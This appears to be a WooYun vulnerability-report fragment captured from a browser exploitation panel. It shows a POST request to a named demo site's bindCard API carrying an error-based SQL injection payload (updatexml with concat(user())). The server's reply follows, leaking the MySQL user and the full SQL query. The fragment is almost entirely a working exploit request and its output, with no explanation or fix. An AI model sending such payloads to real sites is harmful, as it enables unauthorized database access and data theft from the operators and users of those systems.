 Load URL
http://demo1.wangdaixitong.com/?user&q=code/api/bindCard&key=b63674c7b36d67f3fe6066e40a6901f6
Split URL
Execute
Enable Post data Enable Referrer
Post data
user_id=updatexml(1,concat(0x5c,user()),1)#
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select id from `jqg_account_users_bank` WHERE user_id = updatexml(1,concat(0x5c,user()),1)#
www.wooyun.org